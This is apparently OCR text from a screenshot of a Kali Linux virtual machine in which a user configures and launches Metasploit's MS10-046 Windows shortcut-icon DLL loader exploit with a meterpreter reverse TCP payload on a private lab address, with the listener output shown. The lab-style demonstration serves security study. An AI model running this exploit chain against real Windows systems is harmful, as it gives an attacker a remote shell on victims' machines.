 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
[adityashah@kali: ~]
10:25 AM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
msf6 > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/
meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set lhost 192.168.56
.102
lhost => 192.168.56.102
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.
56.102
srvhost => 192.168.56.102
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Send vulnerable clients to \\192.168.56.102\mOAP\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.56.102:80/
[*] Server started.
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > _
KALI
BY OFFENSIVE SECURITY
Right Ctrl